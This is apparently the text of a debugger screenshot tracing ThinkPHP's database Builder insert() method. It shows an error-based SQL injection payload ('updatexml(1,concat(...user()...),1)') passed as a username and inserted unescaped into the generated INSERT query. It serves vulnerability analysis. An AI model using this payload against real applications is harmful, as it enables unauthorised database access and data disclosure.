 vendor topthink framework library think db Builder.php Unnamed
Index.php helper.php Request.php index.php Query.php Connection.php Builder.php Mysql.php
/www/wwwroot/
insert Aa W .* 20 results
Database
17 28 6
720 // 分析并处理数据
721 $data = $this->parseData($data, $options);
722 if (empty($data)) {
723 return 0;
724 }
725 $fields = array_keys($data); $fields: {"`username`"}[1]
726 $values = array_values($data); $data: {`username` => "updatexml(1,concat(0x7,user(),0x7e),1)+1"}[1] $values: {"updatexml(1,c
727
728 $sql = str_replace( $sql: "INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1) "
729 ['%INSERT%', '%TABLE%', '%FIELD%', '%DATA%', '%COMMENT%'],
730 [
731 $replace ? 'REPLACE' : 'INSERT', $replace: false
732 $this->parseTable($options['table'], $options),
733 implode( glue: ' , ', $fields), $fields: {"`username`"}[1]
734 implode( glue: ' , ', $values), $values: {"updatexml(1,concat(0x7,user(),0x7e),1)+1"}[1]
735 $this->parseComment($options['comment']), $options: {table => "users", where => [0], field => "*", data => [0], stric
736 ], $this->insertSql); insertSql: "%INSERT% INTO %TABLE% (%FIELD%) VALUES (%DATA%) %COMMENT%"
737
738 return $sql;
739 }
740
741 /**
742 * 生成insertall SQL
743 * @access public
ler
.php
p
hp
o
\think\db › Builder › insert()